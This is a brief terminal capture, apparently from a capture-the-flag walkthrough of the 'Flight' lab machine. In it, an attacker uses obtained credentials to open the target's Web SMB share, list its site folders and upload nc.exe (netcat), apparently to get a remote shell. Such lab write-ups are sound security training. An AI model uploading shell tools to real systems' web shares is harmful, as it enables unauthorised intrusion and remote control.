 (kali㉿kali)-[~/Flight]
$ smbclient //flight.htb/Web -U 'c.bum'
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Apr 17 18:42:26 2025
.. D 0 Thu Apr 17 18:42:26 2025
flight.htb D 0 Thu Apr 17 18:42:00 2025
school.flight.htb D 0 Thu Apr 17 18:42:00 2025
5056511 blocks of size 4096. 1249627 blocks available
smb: \> put nc.exe